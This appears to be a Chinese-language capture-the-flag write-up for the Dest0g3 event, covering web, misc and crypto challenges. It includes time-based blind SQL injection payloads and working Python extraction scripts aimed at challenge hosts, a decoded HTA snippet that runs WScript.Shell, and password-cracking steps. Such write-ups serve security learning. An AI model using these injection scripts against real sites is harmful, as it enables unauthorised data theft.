
然后进行前后闭合测试,过滤sleep,substr,空格等
insert into user values(119,'test',if(2>1,benchmark(20000000,md5(1)),2)),('test','1','1')
payload,延时2.0s左右
test',if(2>1,benchmark(2000000,md5(1)),2)),('test2
test',if(ascii(mid(database(),1,1))>97,benchmark(2000000,md5(1)),2)),('
exp
import time
from string import ascii_uppercase,ascii_lowercase,digits
import requests
url = "http://f2b0d8e1-e12f-446c-a90e-bc79e2c0a062.node4.buuoj.cn:81/index.php"
#payload = "test',if(ascii(mid(database(),{},1))<={},benchmark(1000000,md5(1)),2)),('"
#payload = "test',if(ascii(mid((select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())),{},1))<={},benchmark(1000000,md5(1)),2)),('"
#payload = "test',if(ascii(mid((select(group_concat(column_name))from(information_schema.columns)where(table_name='flaggg')),{},1))<={},benchmark(1000000,md5(1)),2)),('"
payload = "test',if(ascii(mid((select(cmd)from(flaggg)),{},1))={},benchmark(500000,md5(1)),2)),('"
# database: ctf
# tables: flaggg
# columns: cmd
flagstr = ascii_lowercase+digits+'{}-'
flag = "Dest0g3"
for i in range(8,60):
for j in flagstr:
data = {
"username": payload.format(i, ord(j)),
"password": "1"
}
try:
res = requests.post(url, data=data, timeout=0.3)
except:
flag += j
print(flag)
time.sleep(0.2)
break
else:
time.sleep(0.2)
continue
import time
import requests
url = "http://f2b0d8e1-e12f-446c-a90e-bc79e2c0a062.node4.buuoj.cn:81/index.php"
asc = 'Dabcdefghijklmnopqrstuvwxyz0123456789{}-_'
flag = ""
for i in range(50):
for j in asc:
#payload = "'or(if(ascii(mid((select(group_concat(column_name))from(information_schema.columns)where(table_name='flaggg')),{},1))={},benchmark(1000000,md5(1)),0))or'"
payload = "'or(if(ascii(mid((select(cmd)from(flaggg)),{},1))={},benchmark(2000000,md5(1)),0))or'"
data = {"username": payload.format(i, ord(j)),"password": "test"}
start_time2=time.time()
res = requests.post(url, data=data)
end_time2=time.time()
sec2=(end_time2-start_time2)
if sec2 >=0.4
flag += j
print(flag)
time.sleep(0.3)
break
else:
pass
FLAG:Dest0g3{a6d4b63f-97a4-458e-b3cb-693cb2e5555b}
easysql
If大写绕过
exp
import time
from string import ascii_uppercase,ascii_lowercase,digits
import requests
url = "http://260d2f5f-8f3a-4c00-ba22-abd633608164.node4.buuoj.cn:81/index.php"
#payload = "test',if(ascii(mid(database(),{},1))<={},benchmark(1000000,md5(1)),2)),('"
#payload = "test',if(ascii(mid((select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())),{},1))<={},benchmark(1000000,md5(1)),2)),('"
#payload = "test',if(ascii(mid((select(group_concat(column_name))from(information_schema.columns)where(table_name='flaggg')),{},1))<={},benchmark(1000000,md5(1)),2)),('"
payload = "test',If(ascii(mid((select(cmd)from(flaggg)),{},1))={},benchmark(500000,md5(1)),2)),('"
# database: ctf
# tables: flaggg,user
# columns: cmd
flagstr = ascii_lowercase+digits+'{}-'
flag = "Dest0g3"
for i in range(8,60):
for j in flagstr:
data = {
"username": payload.format(i, ord(j)),
"password": "1"
}
try:
res = requests.post(url, data=data, timeout=0.3)
except:
flag += j
print(flag)
time.sleep(0.2)
break
else:
time.sleep(0.2)
continue
FLAG:Dest0g3{4c96be81-539b-458d-89b3-9abfa84e032e}

ljctr
一道java的题目,给了两个jar包,DemoApplication.jar和waf.jar
附件中的txt给了关键字agent,前一段时间java内存马的学习了解过agent内存马的姿势,所以猜测这道题可能需要内存马相关知识,但是更为具体的原理并不清楚,所以尽量在解题的时候学习agent
demo为springboot
docker rm -f ljctr
docker build --tag=ljctr .
docker run -p 8080:8080 --rm --name=ljctr ljctr
出题人wp:ljctr wp (firebasky.github.io)
MISC
Welcome to fxxking DestCTF
公众号回复即可
Pngenius
发现压缩包,提取后

steg发现password:Weak_Pas5w0rd

FLAG:Dest0g3{2908C1AA-B2C1-B8E6-89D1-21B97D778603}
EasyEncode
压缩包爆破密码:100861

摩斯密码->hex转str->unicode->urldecode->bae64
FLAG:Dest0g3{Deoding_1s_e4sy_4_U}
你知道js吗
修改后缀为 .docx,发现字体不对,修改字体

base64解码,发现xml格式,urldecode
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<assembly xmlns="urn:schemas-microsoft-com:asm.v1" manifestVersion="1.0">
<trustInfo xmlns="urn:schemas-microsoft-com:asm.v3">
<requestedExecutionLevel level="asInvoker" uiAccess="false"/>
<application xmlns="urn:schemas-microsoft-com:asm.v3">
<dpiAwareness xmlns="http://schemas.microsoft.com/SMI/2016/WindowsSettings">Do you know js</dpiAwareness>
<script language="javascript">document.write(unescape('<html>
<body>
<!DOCTYPE html>
<html>
<head>
<title>Do You Know js</title>
<HTA:APPLICATION
APPLICATIONNAME="Do You Know js"
ID="Inception"
VERSION="1.0"
SCROLL="no"/>
<style type="text/css">
</head>
<div id="feature">
<div id="content
</style>
<h1 id="unavailable" class="loading">Building js.....</h1>
<script type="text/javascript" language="javascript">
function RunFile() {
var WshShell = new ActiveXObject("WScript.Shell");
WshShell.Run("notepad %windir%/Desktop/js.txt", 1, false);
/* var oExec = WshShell.Exec("notepad"); */
}
</script>
</div>
</div>
<body>
<input type="button" value="Implant Inception Here" onclick="RunFile();"/>
<p style="color:white;">
+++++ ++[-> +++++ ++<]> +++.. ++.-. ++.-- --.++ ++.--
-.-.- --.++ ++++.
+.--- -..++ ++.<+ ++[-> +++<] >++.< +++[-
>---< ]>--- ---.+ ++++. -----
.+++. ...-- ---.+ ++++. ---.+ ++.-- ---.+ ++++. ---.. +++++ +.--- ----.
<++++ [->++ ++<]> ++.<+ +++[- >---- <]>-. ---.+
+++++ .---- -.++. ++.+.
--.-- .<+++ +[->+ +++<] >++.< ++++[ ->--- -<]>-
.+.-. ---.+ ++.+. -.+++
+.--- --.<+ +++[- >++++ <]>++ .<+++ [->-- -<]>- ----. ----. +.+++ +.---
-.--- .+++. -..<+ +++[- >++++ <]>++
.<+++ +[->- ---<] >-.++ +++.- ----.
+++.. ---.+ ++.-- --.+. ..+++ +.-.- ----. +++++
.---- .+.++ ++.-- --.++
++.-. ----. +.-.+ ++++.
<+++[ ->+++ <]>++ ++.<
</p>
</body>
</body>
</html>
'));</script>
发现 brainfuck

hex转str
FLAG:Dest0g3{86facac9-0a5d-4047-b702-86cb37ab77b2}
StrangeTraffic
发现modbus协议,过滤一下

追踪tcp,发现首字母不同的最后一行,提取出来

RGVzdDBnM3szMUE1QkVBNi1GMjBELUYxOEEtRThFQS0yOUI0RjI1NzEwOEJ9
FLAG:Dest0g3{31A5BEA6-F20D-F18A-E8EA-29B4F257108B}
4096
全局js文件搜索flag

base64得到部分flag:4ee7-b673-971d81f8b177}
发现这里引入了一个png,弄下来

分离出来wav 和zip

wav分两段,前一段为手机信号,dtmf2num 得到 74958097831

使用SSTV扫一下得到信息,电话号码,md5刚才的倒序的数字
压缩包密码:32fc1b5487cb447f792a19418b92544e
然后gaps拼图完事

base64:RGVzdDBnM3tlZDRkMTE0Zi05ZWU0LQ==
FLAG:Dest0g3{ed4d114f-9ee4-4ee7-b673-971d81f8b177}
EasyWord
得到hint,爆破word,密码为:ulqsbt

找到类似题目:https://blog.csdn.net/shidonghang/article/details/102656486

发现编辑宏也需要密码

拖出bin文件
修改为DPX,然后替换到zip中

然后出错,最后搜索到一篇文章,破解docm宏密码,破解.rar密码,解开flag.rar的口令,获得解压缩文件中的Flag (nicethemes.cn)
密码竟然对了
2zhlmcl,1hblsqt.

FLAG:Dest0g3{VBScr1pt_And_Hashc4t_1s_g00d}
Python_jail
打开password发现whitespace语言,解密

解压出图片 steg发现base64

ZmxhZ3tiNWJj ZmM4Ny01Y2E2LTQz ZjEtYjM4NC01N2Qw OWI4ODZjYTl9u
FLAG:flag{b5bcfc87-5ca6-43f1-b384-57d09b886ca9}
codegame
改后缀为zip,发现有 KEYcode文件,谷歌发现为 LOLCODE :https://www.dcode.fr/lolcode-language
解密为:QEFPFPQEBMXPPTLOA

解压出1.docx,foremost分离出docx
打开发现 emojiaes
解密的key就是压缩包密码:QEFPFPQEBMXPPTLOA,尝试偏移

FLAG:flag{9f68f334-017a-4201-92df-dddcc145334d}
rookie hacker-2

accessdata在history中发现两个docker ip
FLAG:Dest0g3{172.18.0.2_172.18.0.3}
CRYPTO
babyRSA

缺少p,q,Yafu分解质因数:
import libnum
from Crypto.Util.number import long_to_bytes
e = 65537
n = 27272410937497615429184017335437367466288981498585803398561456300019447702001403165885200936510173980380489828828523983388730026101865884520679872671569532101708469344562155718974222196684544003071765625134489632331414011555536130289106822732544904502428727133498239161324625698270381715640332111381465813621908465311076678337695819124178638737015840941223342176563458181918865641701282965455705790456658431641632470787689389714643528968037519265144919465402561959014798324908010947632834281698638848683632113623788303921939908168450492197671761167009855312820364427648296494571794298105543758141065915257674305081267
c = 1418175194884120614899532073113816692484130724601498111573674893445176367030430849626184605668797791772867199104971212974590608928716917029425985660130071733015398708021259100873871234400444362351804078600977110887919670167983378202287532449920147552224139631439242941274739220380912524539346295246152553967321872134185351509920164276957703172476264031708125204660656410821162644667691116797949232901238165408761897963192443927678656607885638583578699501106772012427781200480843134714859388279147639194441006437192661118049684701010